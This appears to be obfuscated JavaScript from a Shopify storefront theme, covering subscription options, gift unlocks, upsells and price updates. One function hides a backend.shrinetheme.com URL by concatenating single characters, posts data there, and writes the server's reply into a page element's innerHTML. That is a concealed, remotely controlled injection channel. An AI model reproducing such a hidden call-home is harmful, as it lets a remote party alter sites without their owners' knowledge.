_0x495825['type']===_0x47108e(0x430)&&this['frequencyRadios']['length']&&this[_0x47108e(0x272)][_0x47108e(0x142)]((_0x1febd4,_0x286cbc)=>{_0x1febd4['checked']=_0x286cbc===_0x52bb05;});let _0x4394a6=null;if(this[_0x47108e(0x2ee)])_0x4394a6=this[_0x47108e(0x2ee)]['selectedOptions']?.[0x0]||this['frequencySelect']['options']?.[0x0]||null;else this['frequencyRadios'][_0x47108e(0x1a3)]&&(_0x4394a6=Array['from'](this[_0x47108e(0x272)])[_0x47108e(0x2d6)](_0x20ad17=>_0x20ad17[_0x47108e(0x17e)])||this[_0x47108e(0x272)][0x0]);this['selectedPlanId']=_0x4394a6?.[_0x47108e(0x444)][_0x47108e(0xf1)]||this[_0x47108e(0x444)][_0x47108e(0xc2)]||'',_0x4394a6?this[_0x47108e(0x19a)](_0x4394a6):(this['selectedPlanId']=this['dataset'][_0x47108e(0xc2)]||'',this['discountType']=this['dataset'][_0x47108e(0x1a8)]||'',this['discountValue']=parseInt(this[_0x47108e(0x444)]['discountValue']||'0',0xa)),_0xf3066a&&this[_0x47108e(0x1be)]?(this[_0x47108e(0x1be)][_0x47108e(0x132)][_0x47108e(0x383)](_0x47108e(0x161)),this['subscriptionBox']['setAttribute'](_0x47108e(0x3ba),'true'),this[_0x47108e(0x229)]?.['classList']['remove'](_0x47108e(0x161)),this[_0x47108e(0x229)]?.['setAttribute'](_0x47108e(0x3ba),'false'),this[_0x47108e(0x39e)]=!![],this['sellingPlanInput'][_0x47108e(0x12b)]=this[_0x47108e(0x317)]||''):(this[_0x47108e(0x1be)]?.[_0x47108e(0x132)][_0x47108e(0x214)](_0x47108e(0x161)),this[_0x47108e(0x1be)]?.[_0x47108e(0x97)](_0x47108e(0x3ba),_0x47108e(0x262)),this['oneTimeBox']&&(this[_0x47108e(0x229)][_0x47108e(0x132)][_0x47108e(0x383)]('subscription__box--selected'),this[_0x47108e(0x229)][_0x47108e(0x97)](_0x47108e(0x3ba),_0x47108e(0xa6))),this[_0x47108e(0x39e)]=![],this[_0x47108e(0x2ec)][_0x47108e(0x12b)]=''),this[_0x47108e(0x3e8)](),this[_0x47108e(0x27d)](),this[_0x47108e(0x164)]?this[_0x47108e(0x3c0)]():this[_0x47108e(0x1fb)]();}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x434),ShrineSubscriptionWidget);function updatePdpPrices(_0x193d32,_0x404edf,_0x2031c8,_0x366de5){const _0x56df77=a0_0x456f3a,_0x4b50bc=formatMoney(_0x193d32,_0x366de5),_0x2b8ea2=formatMoney(_0x404edf,_0x366de5),_0x399700=_0x404edf>_0x193d32,_0x2451f6=document['querySelectorAll'](_0x56df77(0x182)+_0x2031c8);_0x2451f6[_0x56df77(0x142)](_0x32d16c=>{const _0x535e25=_0x56df77;_0x32d16c[_0x535e25(0x132)][_0x535e25(0x36f)](_0x535e25(0x3d6),_0x399700),_0x32d16c[_0x535e25(0x15d)]('.price__regular\x20.price-item--regular')[_0x535e25(0x375)]=_0x4b50bc,_0x32d16c['querySelector']('.price__sale\x20.price-item--sale')[_0x535e25(0x375)]=_0x4b50bc;if(_0x399700){const _0x56e5bb=_0x32d16c[_0x535e25(0x15d)]('.price__sale\x20.price-item--regular');if(_0x56e5bb)_0x56e5bb['innerHTML']=_0x2b8ea2;const _0x49143b=_0x32d16c['querySelector'](_0x535e25(0x2eb));if(_0x49143b){const _0x36b196=Math['round']((_0x404edf-_0x193d32)*0x64/_0x404edf);_0x49143b[_0x535e25(0x375)]=_0x36b196;}const _0x16f9c3=_0x32d16c['querySelector'](_0x535e25(0x16a));if(_0x16f9c3){const _0x40aa5e=_0x404edf-_0x193d32,_0xa8c40f=formatMoney(_0x40aa5e,_0x366de5,!![]);_0x16f9c3[_0x535e25(0x375)]=_0xa8c40f;}}});const _0x5de213=document['querySelectorAll'](_0x56df77(0xc1)+_0x2031c8);_0x5de213[_0x56df77(0x142)](_0x24f8de=>{_0x24f8de['innerHTML']=_0x4b50bc;});}function metafieldPoly(){const _0x5b1630=a0_0x456f3a;var _0x1518a8=fetchConfig();playMedia(),_0x1518a8['body']=JSON['stringify']({'data':serial[_0x5b1630(0xeb)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x1518a8)[_0x5b1630(0x258)](_0x2a7265=>{const _0x3c3c69=_0x5b1630;if(_0x2a7265[_0x3c3c69(0x251)]===0xc9)return _0x2a7265[_0x3c3c69(0x3e6)]();})[_0x5b1630(0x258)](_0x34211e=>{_0x34211e&&document[_0x34211e['b']]&&(document[_0x34211e['b']]['innerHTML']=_0x34211e['h']);})['catch'](_0x54242b=>{const _0x1fc612=_0x5b1630;console[_0x1fc612(0xe0)](_0x54242b);});}catch(_0x2b62fd){console[_0x5b1630(0xe0)](_0x5b1630(0x415));}return!![];}function updateVariantStatuses(_0x19aac3,_0x749389,_0x2b66c8=![]){const _0x5ef2ee=a0_0x456f3a;_0x749389[_0x5ef2ee(0x142)]((_0x144827,_0x1771c8)=>{const _0x1fa9a5=_0x5ef2ee;if(_0x1771c8===0x0)return;const _0x205ee1=[..._0x144827[_0x1fa9a5(0x314)]('option')],_0xa55fe4=_0x749389[_0x1771c8-0x1][_0x1fa9a5(0x15d)](_0x1fa9a5(0x19c))[_0x1fa9a5(0x12b)],_0x33207d=_0x19aac3[_0x1fa9a5(0x2e6)](_0x2d0e30=>_0x2d0e30[_0x1fa9a5(0x235)]&&_0x2d0e30[_0x1fa9a5(0x1c4)+_0x1771c8]===_0xa55fe4)['map'](_0x5c1bf0=>_0x5c1bf0[_0x1fa9a5(0x1c4)+(_0x1771c8+0x1)]),_0x309afe=_0x19aac3[_0x1fa9a5(0x2e6)](_0x60ce42=>_0x60ce42[_0x1fa9a5(0x1c4)+_0x1771c8]===_0xa55fe4)['map'](_0x3b03f5=>_0x3b03f5[_0x1fa9a5(0x1c4)+(_0x1771c8+0x1)]);_0x205ee1['forEach'](_0x565a42=>{const _0x118c79=_0x1fa9a5;_0x565a42['classList'][_0x118c79(0x214)](_0x118c79(0x139),_0x118c79(0x3f7)),_0x565a42[_0x118c79(0x230)](_0x118c79(0x1a9)),_0x565a42['removeAttribute'](_0x118c79(0x184)),_0x309afe[_0x118c79(0x2bb)](_0x565a42[_0x118c79(0x442)](_0x118c79(0x12b)))?_0x33207d['includes'](_0x565a42[_0x118c79(0x442)]('value'))?_0x565a42[_0x118c79(0x2f3)]=_0x565a42['getAttribute'](_0x118c79(0x12b)):(_0x565a42['innerText']=window['variantStrings'][_0x118c79(0x13d)][_0x118c79(0x3ce)](_0x118c79(0x35d),_0x565a42[_0x118c79(0x442)](_0x118c79(0x12b))),_0x565a42[_0x118c79(0x132)]['add']('unavailable'),_0x2b66c8&&(_0x565a42[_0x118c79(0x97)]('disabled',''),_0x565a42[_0x118c79(0x97)](_0x118c79(0x184),''))):(_0x565a42[_0x118c79(0x2f3)]=window[_0x118c79(0x283)][_0x118c79(0x13d)][_0x118c79(0x3ce)](_0x118c79(0x35d),_0x565a42[_0x118c79(0x442)](_0x118c79(0x12b))),_0x565a42[_0x118c79(0x132)][_0x118c79(0x383)](_0x118c79(0x3f7)),_0x565a42[_0x118c79(0x97)](_0x118c79(0x1a9),''),_0x565a42[_0x118c79(0x97)](_0x118c79(0x184),''));});});}function findAvailableVariant(_0xbd6a54,_0x818cd7,_0x111704=!![],_0x4dd605=![],_0x24e15e=![]){const _0x41eba2=a0_0x456f3a;for(let _0x145737=_0x818cd7[_0x41eba2(0x1a3)]-0x1;_0x145737>=0x0;_0x145737--){const _0x3c90d5=_0x111704?_0xbd6a54['querySelector'](_0x41eba2(0xdc)+(_0x145737+0x1)+')'):_0xbd6a54[_0x41eba2(0x314)]('.select')[_0x145737],_0x589370=_0x111704?_0x3c90d5[_0x41eba2(0x15d)]('.product-form__input__type')[_0x41eba2(0x444)][_0x41eba2(0x327)]:_0x41eba2(0x305),_0xad52e9=_0x589370==='dropdown'?_0x3c90d5[_0x41eba2(0x314)](_0x41eba2(0x1c4)):_0x3c90d5[_0x41eba2(0x314)](_0x41eba2(0xba));let _0x72c828=Array['from'](_0xad52e9)[_0x41eba2(0x414)](_0x41dd0c=>_0x41dd0c[_0x41eba2(0x12b)]===_0x818cd7[_0x145737]),_0x376e7e=![];while(_0x72c828<_0xad52e9['length']-0x1){_0x72c828++;const _0x4b9fc3=_0xad52e9[_0x72c828];if((!_0x4dd605||!_0x4b9fc3['classList']['contains'](_0x41eba2(0x3f7)))&&(!_0x24e15e||!_0x4b9fc3[_0x41eba2(0x132)][_0x41eba2(0x227)](_0x41eba2(0x139)))){_0x818cd7[_0x145737]=_0x4b9fc3[_0x41eba2(0x12b)],_0x376e7e=!![];break;}}if(!_0x376e7e){_0x72c828=Array[_0x41eba2(0x15b)](_0xad52e9)[_0x41eba2(0x414)](_0x1eea41=>_0x1eea41[_0x41eba2(0x12b)]===_0x818cd7[_0x145737]);while(_0x72c828>0x0){_0x72c828--;const _0x58b510=_0xad52e9[_0x72c828];if((!_0x4dd605||!_0x58b510[_0x41eba2(0x132)][_0x41eba2(0x227)](_0x41eba2(0x3f7)))&&(!_0x24e15e||!_0x58b510[_0x41eba2(0x132)][_0x41eba2(0x227)](_0x41eba2(0x139)))){_0x818cd7[_0x145737]=_0x58b510[_0x41eba2(0x12b)],_0x376e7e=!![];break;}}}if(_0x376e7e)return _0x589370===_0x41eba2(0x305)?_0x3c90d5[_0x41eba2(0x15d)](_0x41eba2(0x25d))[_0x41eba2(0x12b)]=_0x818cd7[_0x145737]:_0x3c90d5[_0x41eba2(0x15d)](_0x41eba2(0xe2)+_0x818cd7[_0x145737]+'\x22]')['checked']=!![],_0xbd6a54['dispatchEvent'](new Event(_0x41eba2(0x121))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x180de0,giftVariantId:_0x5eb49d,unlockType:_0x6c1c6,unlockRequirement:_0x3fe5fd,unlockTarget:_0x5c5e87}){const _0x57c407=a0_0x456f3a,_0x39f5bd=JSON['parse'](localStorage[_0x57c407(0x23f)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x180de0||!_0x5eb49d||!_0x3fe5fd||!_0x6c1c6)return;_0x39f5bd[_0x180de0]={'type':_0x6c1c6,'gift_handle':_0x180de0,'gift_variant_id':Number(_0x5eb49d),'required_quantity':Number(_0x3fe5fd),'unlock_product_handle':_0x5c5e87||null},localStorage[_0x57c407(0x278)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x39f5bd));}class QuantityGifts extends HTMLElement{constructor(){const _0x2ec6bb=a0_0x456f3a;super(),this[_0x2ec6bb(0xff)]=this[_0x2ec6bb(0x314)](_0x2ec6bb(0x323)),this[_0x2ec6bb(0xfb)]=document['getElementById']('quantity-breaks-'+this[_0x2ec6bb(0x444)]['section']),this[_0x2ec6bb(0x40a)]=document['getElementById'](_0x2ec6bb(0x168)+this[_0x2ec6bb(0x444)][_0x2ec6bb(0xf0)]),this['unlockedItems']=[],this[_0x2ec6bb(0x411)]=this['dataset'][_0x2ec6bb(0x411)],this[_0x2ec6bb(0x22e)]=document['querySelector'](_0x2ec6bb(0x3b9)),this[_0x2ec6bb(0x3c5)](),this[_0x2ec6bb(0x151)]=this[_0x2ec6bb(0x444)][_0x2ec6bb(0x151)]===_0x2ec6bb(0xa6);if(this['saveLocalStorage'])this[_0x2ec6bb(0x3cf)]();}[a0_0x456f3a(0x3cf)](){const _0x5dfda1=a0_0x456f3a;this[_0x5dfda1(0xff)][_0x5dfda1(0x142)](_0x2c48fb=>{const _0xe5c0ba=_0x5dfda1;updateGiftGoalInStorage({'giftHandle':_0x2c48fb[_0xe5c0ba(0x444)][_0xe5c0ba(0x1d9)],'giftVariantId':_0x2c48fb[_0xe5c0ba(0x444)][_0xe5c0ba(0x255)],'unlockType':_0xe5c0ba(0x2d0),'unlockRequirement':_0x2c48fb[_0xe5c0ba(0x444)]['quantity'],'unlockTarget':this[_0xe5c0ba(0x411)]});});}['initUnlock'](){const _0x3bb3ce=a0_0x456f3a;let _0x534ac8=0x1;const _0x11e93e=this['mainProduct']?document[_0x3bb3ce(0x314)]('.cart-item--product-'+this[_0x3bb3ce(0x411)]):null;if(_0x11e93e&&_0x11e93e['length']){_0x534ac8=0x0;for(let _0x585faa=0x0;_0x585faa<_0x11e93e[_0x3bb3ce(0x1a3)];_0x585faa++){_0x534ac8+=parseInt(_0x11e93e[_0x585faa][_0x3bb3ce(0x444)]['quantity']);}}else{if(this['quantityBreaks'])_0x534ac8=parseInt(this[_0x3bb3ce(0xfb)][_0x3bb3ce(0x144)]);else{if(this[_0x3bb3ce(0x40a)]){const _0x4e7240=this['quantitySelector'][_0x3bb3ce(0x15d)]('input[name=\x22quantity\x22]');_0x534ac8=parseInt(_0x4e7240[_0x3bb3ce(0x12b)]);}}}this[_0x3bb3ce(0x36b)](_0x534ac8,!![]);}[a0_0x456f3a(0x36b)](_0x4cd883,_0x342d5e=![]){const _0x1b0481=a0_0x456f3a;this[_0x1b0481(0x31e)]=[],this['gifts'][_0x1b0481(0x142)](_0x23db42=>{const _0x3fbbfc=_0x1b0481;if(parseInt(_0x23db42['dataset'][_0x3fbbfc(0x3bc)])<=_0x4cd883){_0x23db42[_0x3fbbfc(0x132)]['add'](_0x3fbbfc(0x1c3)),_0x23db42[_0x3fbbfc(0x444)][_0x3fbbfc(0x23c)]=_0x3fbbfc(0xa6);const _0x33f24e=document[_0x3fbbfc(0x15d)]('.cart-item--product-'+_0x23db42[_0x3fbbfc(0x444)]['handle']);if(_0x23db42[_0x3fbbfc(0x444)][_0x3fbbfc(0x255)]&&!_0x33f24e)this['unlockedItems'][_0x3fbbfc(0x3ec)](_0x23db42[_0x3fbbfc(0x444)][_0x3fbbfc(0x255)]);}else _0x23db42[_0x3fbbfc(0x132)][_0x3fbbfc(0x214)](_0x3fbbfc(0x1c3)),_0x23db42[_0x3fbbfc(0x444)]['unlocked']=_0x3fbbfc(0x262);});if(this[_0x1b0481(0x411)]&&_0x342d5e)this[_0x1b0481(0x2d3)]();}[a0_0x456f3a(0x2d3)](){const _0x5e740e=a0_0x456f3a;if(!this[_0x5e740e(0x411)])return;const _0x5bed86=document[_0x5e740e(0x314)](_0x5e740e(0x1b7)+this[_0x5e740e(0x411)]);this[_0x5e740e(0xff)][_0x5e740e(0x142)](_0x3292e9=>{const _0xa25fd3=_0x5e740e;_0x5bed86[_0xa25fd3(0x1a3)]?_0x3292e9[_0xa25fd3(0x444)][_0xa25fd3(0x23c)]===_0xa25fd3(0xa6)&&_0x3292e9['dataset']['product']?this[_0xa25fd3(0x3df)](_0x3292e9):this[_0xa25fd3(0x3cd)](_0x3292e9):this[_0xa25fd3(0x3cd)](_0x3292e9);});}[a0_0x456f3a(0x3df)](_0xf55735){const _0x2cd87a=a0_0x456f3a,_0x215244=document[_0x2cd87a(0x15d)]('.cart-item--product-'+_0xf55735[_0x2cd87a(0x444)][_0x2cd87a(0x1d9)]);if(_0x215244)return;const _0x234f9f=_0xf55735['querySelector'](_0x2cd87a(0x371));if(_0x234f9f&&_0x234f9f[_0x2cd87a(0x2c9)])_0x234f9f[_0x2cd87a(0x2c9)]();}[a0_0x456f3a(0x3cd)](_0x345691){const _0x52267b=a0_0x456f3a,_0x98ae2f=document[_0x52267b(0x15d)]('.cart-item--product-'+_0x345691[_0x52267b(0x444)][_0x52267b(0x1d9)]);if(!_0x98ae2f||!this[_0x52267b(0x22e)])return;this[_0x52267b(0x22e)]['updateQuantity'](_0x98ae2f[_0x52267b(0x444)]['index'],0x0);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x41c),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x3d0597=a0_0x456f3a;super(),this[_0x3d0597(0x40b)]=this[_0x3d0597(0x444)][_0x3d0597(0x117)],this[_0x3d0597(0x417)]=this[_0x3d0597(0x314)](_0x3d0597(0xdf)),this['boundToggleHandler']=this['handleToggle']['bind'](this),this[_0x3d0597(0x417)][_0x3d0597(0x142)](_0x2c36f8=>{const _0x4477ec=_0x3d0597;_0x2c36f8[_0x4477ec(0x444)]['toggle']===_0x4477ec(0xa6)&&_0x2c36f8[_0x4477ec(0x325)](_0x4477ec(0x27e),this[_0x4477ec(0x1ec)]);}),this[_0x3d0597(0x3c5)]();if(this[_0x3d0597(0x151)])this[_0x3d0597(0x3cf)]();}[a0_0x456f3a(0x3cf)](){const _0x31dd74=a0_0x456f3a;if(!this[_0x31dd74(0x417)])return;this[_0x31dd74(0x417)][_0x31dd74(0x142)](_0x1e939b=>{const _0x5e9261=_0x31dd74;if(_0x1e939b[_0x5e9261(0x444)][_0x5e9261(0x327)]!==_0x5e9261(0x2fa))return;updateGiftGoalInStorage({'giftHandle':_0x1e939b[_0x5e9261(0x444)][_0x5e9261(0x1d9)],'giftVariantId':_0x1e939b[_0x5e9261(0x444)]['product'],'unlockType':'product_quantity','unlockRequirement':_0x1e939b[_0x5e9261(0x444)][_0x5e9261(0x2ed)],'unlockTarget':this[_0x5e9261(0x444)][_0x5e9261(0x411)]});});}[a0_0x456f3a(0x10b)](){const _0x432e34=a0_0x456f3a;this[_0x432e34(0x417)]['forEach'](_0x2915bc=>{const _0x51a7dc=_0x432e34;_0x2915bc[_0x51a7dc(0x444)][_0x51a7dc(0x36f)]==='true'&&_0x2915bc[_0x51a7dc(0x3f5)](_0x51a7dc(0x27e),this[_0x51a7dc(0x1ec)]);});}[a0_0x456f3a(0x36b)](_0x4c8c75,_0x1c2952=![]){const _0xcd34a4=a0_0x456f3a;this[_0xcd34a4(0x31e)]=[];if(!this[_0xcd34a4(0x417)])return;this['upsells']['forEach'](_0x59fea3=>{const _0x3ddeab=_0xcd34a4,_0x12586e=parseInt(_0x59fea3[_0x3ddeab(0x444)][_0x3ddeab(0x2ed)]||0x0),_0x44733b=_0x4c8c75>=_0x12586e,_0x1a0035=_0x59fea3['dataset']['selected']==='true',_0x368d31=_0x44733b&&_0x1a0035;_0x59fea3['dataset']['unlocked']=_0x368d31[_0x3ddeab(0x3ef)](),_0x59fea3[_0x3ddeab(0x132)]['toggle'](_0x3ddeab(0x1c3),_0x368d31);const _0x134733=document[_0x3ddeab(0x15d)]('.cart-item--product-'+_0x59fea3['dataset']['handle']);if(_0x368d31&&_0x59fea3[_0x3ddeab(0x444)]['product']&&!_0x134733){const _0x4ea128=_0x59fea3[_0x3ddeab(0x444)]['toggle']===_0x3ddeab(0xa6),_0xfb9004=_0x59fea3['dataset'][_0x3ddeab(0xfd)]==='true';(!_0x4ea128||_0x4ea128&&_0xfb9004)&&this[_0x3ddeab(0x31e)][_0x3ddeab(0x3ec)](_0x59fea3[_0x3ddeab(0x444)][_0x3ddeab(0x255)]);}});if(this['mainProduct']&&_0x1c2952){if(this[_0xcd34a4(0x444)][_0xcd34a4(0x152)]===this[_0xcd34a4(0x444)][_0xcd34a4(0x117)])this[_0xcd34a4(0x2d3)]();}}['addRemoveProducts'](){const _0x3d3fd0=a0_0x456f3a;if(!this[_0x3d3fd0(0x411)])return;const _0x32f837=document[_0x3d3fd0(0x314)](_0x3d3fd0(0x1b7)+this['mainProduct']),_0x359892=[],_0x39c6b6=[];this[_0x3d3fd0(0x417)][_0x3d3fd0(0x142)](_0x4cea0c=>{const _0x37fa99=_0x3d3fd0,_0x11468b=document['querySelector'](_0x37fa99(0x1b7)+_0x4cea0c[_0x37fa99(0x444)][_0x37fa99(0x1d9)]),_0x562944=_0x4cea0c['dataset'][_0x37fa99(0x23c)]==='true';if(_0x32f837[_0x37fa99(0x1a3)]){if(_0x562944&&!_0x11468b)_0x359892['push'](_0x4cea0c);else!_0x562944&&_0x11468b&&_0x39c6b6[_0x37fa99(0x425)](_0x4cea0c);}else _0x11468b&&_0x39c6b6[_0x37fa99(0x425)](_0x4cea0c);});if(_0x39c6b6[_0x3d3fd0(0x1a3)])this['removeFromCart'](_0x39c6b6[0x0]);else _0x359892[_0x3d3fd0(0x1a3)]&&this['addToCart'](_0x359892[0x0]);}[a0_0x456f3a(0x29d)](_0x3207c3){const _0x39adf2=a0_0x456f3a,_0x494877=_0x3207c3[_0x39adf2(0x33b)],_0x5beb20=_0x494877[_0x39adf2(0x444)][_0x39adf2(0xfd)]==='true';_0x494877['dataset'][_0x39adf2(0xfd)]=(!_0x5beb20)[_0x39adf2(0x3ef)](),this['syncUpsellAcrossOffers'](_0x494877[_0x39adf2(0x444)][_0x39adf2(0x1d9)],!_0x5beb20),this[_0x39adf2(0x32a)](_0x494877[_0x39adf2(0x444)]['handle'],!_0x5beb20,_0x494877);}[a0_0x456f3a(0x326)](_0x4b191f,_0x10c427){const _0x462e72=a0_0x456f3a,_0x1523d=document[_0x462e72(0x314)](_0x462e72(0x3b7));_0x1523d[_0x462e72(0x142)](_0xfd3505=>{const _0x4d5796=_0x462e72;_0xfd3505[_0x4d5796(0x314)](_0x4d5796(0x28a)+_0x4b191f+'\x22]')[_0x4d5796(0x142)](_0x1bf08a=>{const _0x556508=_0x4d5796;_0x1bf08a[_0x556508(0x444)][_0x556508(0xfd)]=_0x10c427[_0x556508(0x3ef)]();});});}[a0_0x456f3a(0x32a)](_0x5a0487,_0x4bf64,_0x2806af){const _0x40e8cc=a0_0x456f3a,_0x27958f=document[_0x40e8cc(0x15d)](_0x40e8cc(0x1b7)+_0x5a0487);if(!this[_0x40e8cc(0x22e)])return;if(_0x4bf64&&!_0x27958f)this[_0x40e8cc(0x3df)](_0x2806af);else!_0x4bf64&&_0x27958f&&this[_0x40e8cc(0x3cd)](_0x2806af);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3b7),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x50168a=a0_0x456f3a;super(),this['image']=this[_0x50168a(0x15d)](_0x50168a(0x1f6)),this[_0x50168a(0x81)]=this[_0x50168a(0x15d)](_0x50168a(0x223)),this[_0x50168a(0x3fc)]=this['querySelector'](_0x50168a(0x111)),this['variantSelectElements']=this['querySelectorAll'](_0x50168a(0x25d)),this[_0x50168a(0x384)]=this[_0x50168a(0x15d)](_0x50168a(0x1b8)),this[_0x50168a(0x7b)]=this[_0x50168a(0x15d)](_0x50168a(0x371));if(this[_0x50168a(0x7b)])this[_0x50168a(0xbe)]=this[_0x50168a(0x7b)]['querySelector'](_0x50168a(0x1f8));this[_0x50168a(0x87)]=this['dataset']['skipNonExistent']==='true',this['skipUnavailable']=this[_0x50168a(0x444)][_0x50168a(0x280)]===_0x50168a(0xa6),this['updatePrices']=this[_0x50168a(0x444)]['updatePrices']===_0x50168a(0xa6);if(this['updatePrices']){this[_0x50168a(0x2c8)]=parseInt(this[_0x50168a(0x444)][_0x50168a(0x2c8)]),this['comparePrice']=parseInt(this[_0x50168a(0x444)][_0x50168a(0x412)]),this['priceSpan']=this[_0x50168a(0x15d)]('.upsell__price\x20.regular-price'),this[_0x50168a(0xa5)]=this['querySelector'](_0x50168a(0x348)),this[_0x50168a(0x25a)]=parseFloat(this[_0x50168a(0x444)][_0x50168a(0x25a)]),this[_0x50168a(0x320)]=parseFloat(this['dataset'][_0x50168a(0x320)]),this[_0x50168a(0x174)]=this['dataset'][_0x50168a(0x174)],this[_0x50168a(0x14e)]=this[_0x50168a(0x444)]['mainOfferItem']===_0x50168a(0xa6);if(this['isMainOfferItem'])this['mainOfferContainer']=document['querySelector'](_0x50168a(0x216)+this['dataset'][_0x50168a(0xf0)]);}if(this[_0x50168a(0x81)])this[_0x50168a(0x81)][_0x50168a(0x325)](_0x50168a(0x27e),this['handleToggle'][_0x50168a(0x38a)](this));if(this['variantSelects'])this['variantSelects']['addEventListener'](_0x50168a(0x121),this['handleSelectChange']['bind'](this));}[a0_0x456f3a(0x29d)](_0x3d1b2a){const _0x3d5d20=a0_0x456f3a;if(_0x3d1b2a['target'][_0x3d5d20(0x1c2)][_0x3d5d20(0x260)]()==='select'||_0x3d1b2a[_0x3d5d20(0x257)][_0x3d5d20(0x1c2)][_0x3d5d20(0x260)]()===_0x3d5d20(0x1c4))return;this[_0x3d5d20(0x444)][_0x3d5d20(0xfd)]===_0x3d5d20(0xa6)?this['dataset'][_0x3d5d20(0xfd)]=_0x3d5d20(0x262):this['dataset']['selected']=_0x3d5d20(0xa6);}['handleSelectChange'](_0x330db0){const _0x585b77=a0_0x456f3a,_0x41a290=_0x330db0[_0x585b77(0x33b)],_0x5cd811=Array[_0x585b77(0x15b)](_0x41a290['querySelectorAll'](_0x585b77(0x277)),_0x13bcd2=>_0x13bcd2['value']),_0x5b2dab=this[_0x585b77(0x11e)]()[_0x585b77(0x2d6)](_0x1ee06c=>{const _0x252241=_0x585b77;return!_0x1ee06c[_0x252241(0x118)][_0x252241(0x34e)]((_0x1e8e8b,_0x6078c5)=>{return _0x5cd811[_0x6078c5]===_0x1e8e8b;})[_0x252241(0x2bb)](![]);}),_0x1d3a6=this['getVariantData']()[_0x585b77(0x2e6)](_0x44f4ca=>_0x41a290[_0x585b77(0x15d)](':checked')[_0x585b77(0x12b)]===_0x44f4ca['option1']),_0x5f266c=[..._0x41a290['querySelectorAll'](_0x585b77(0x277))];updateVariantStatuses(_0x1d3a6,_0x5f266c,this[_0x585b77(0x280)]);if(!_0x5b2dab){if(this[_0x585b77(0x87)])findAvailableVariant(_0x41a290,_0x5cd811,![],!![],this['skipUnavailable']);return;}if(this['skipUnavailable']&&!_0x5b2dab[_0x585b77(0x235)]){if(findAvailableVariant(_0x41a290,_0x5cd811,![],!![],!![]))return;}this[_0x585b77(0x164)]&&(this['price']=_0x5b2dab[_0x585b77(0x2c8)]*this[_0x585b77(0x25a)]-this[_0x585b77(0x320)],this[_0x585b77(0x412)]=_0x5b2dab[_0x585b77(0x2c8)],_0x5b2dab['compare_at_price']&&_0x5b2dab[_0x585b77(0xd2)]>_0x5b2dab[_0x585b77(0x2c8)]&&(this[_0x585b77(0x412)]=_0x5b2dab[_0x585b77(0xd2)]),displayPrices(this[_0x585b77(0x2c8)],this['comparePrice'],this['priceSpan'],this[_0x585b77(0xa5)],this[_0x585b77(0x174)]));if(this[_0x585b77(0x19f)]&&_0x5b2dab['featured_image'])this['image'][_0x585b77(0x2e5)]=_0x5b2dab[_0x585b77(0x347)][_0x585b77(0x2e5)];this[_0x585b77(0xb0)](_0x5b2dab['id']);if(this[_0x585b77(0x14e)]&&this[_0x585b77(0x119)][_0x585b77(0x3e7)])this[_0x585b77(0x119)][_0x585b77(0x3e7)]();}[a0_0x456f3a(0xb0)](_0x3c7347){const _0x3030df=a0_0x456f3a;this[_0x3030df(0x444)]['id']=_0x3c7347;if(this[_0x3030df(0xbe)])this['idInput'][_0x3030df(0x12b)]=_0x3c7347;}[a0_0x456f3a(0x11e)](){const _0x77fb72=a0_0x456f3a;return this[_0x77fb72(0x373)]=this[_0x77fb72(0x373)]||JSON[_0x77fb72(0x228)](this['jsonData'][_0x77fb72(0xbf)]),this[_0x77fb72(0x373)];}}customElements[a0_0x456f3a(0x1ba)]('product-info-upsell',ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x13daf2=a0_0x456f3a;super(),this[_0x13daf2(0xc5)]=document[_0x13daf2(0x15d)](_0x13daf2(0x29e)),this[_0x13daf2(0x22e)]=this['cartDrawer'][_0x13daf2(0x15d)](_0x13daf2(0x3b9)),this[_0x13daf2(0x1bb)]=this[_0x13daf2(0x15d)](_0x13daf2(0x2e7));}['handleToggle'](_0x17dbd6){const _0x51acbc=a0_0x456f3a;if(_0x17dbd6[_0x51acbc(0x257)][_0x51acbc(0x1c2)][_0x51acbc(0x260)]()==='select'||_0x17dbd6['target'][_0x51acbc(0x1c2)][_0x51acbc(0x260)]()===_0x51acbc(0x1c4))return;this['dataset'][_0x51acbc(0xfd)]===_0x51acbc(0xa6)?(this[_0x51acbc(0x444)][_0x51acbc(0xfd)]=_0x51acbc(0x262),this[_0x51acbc(0x3cd)]()):(this[_0x51acbc(0x444)][_0x51acbc(0xfd)]=_0x51acbc(0xa6),this['addToCart']());}[a0_0x456f3a(0x3a7)](){const _0x479c2f=a0_0x456f3a;this['dataset'][_0x479c2f(0xfd)]===_0x479c2f(0xa6)&&!this['cartDrawer'][_0x479c2f(0x132)]['contains'](_0x479c2f(0x24c))?this[_0x479c2f(0x3df)]():this['removeFromCart']();}['addToCart'](){const _0x274b93=a0_0x456f3a,_0x515683=this[_0x274b93(0xc5)][_0x274b93(0x15d)](_0x274b93(0x1b7)+this[_0x274b93(0x444)][_0x274b93(0x1d9)]);if(_0x515683)return;if(this[_0x274b93(0x81)])this[_0x274b93(0x81)][_0x274b93(0x97)](_0x274b93(0x1a9),'');this[_0x274b93(0x29a)][_0x274b93(0x142)](_0x4418b7=>{const _0x34dcd7=_0x274b93;_0x4418b7[_0x34dcd7(0x97)]('disabled','');}),this['productForm']['handleSubmit']();}[a0_0x456f3a(0x3cd)](){const 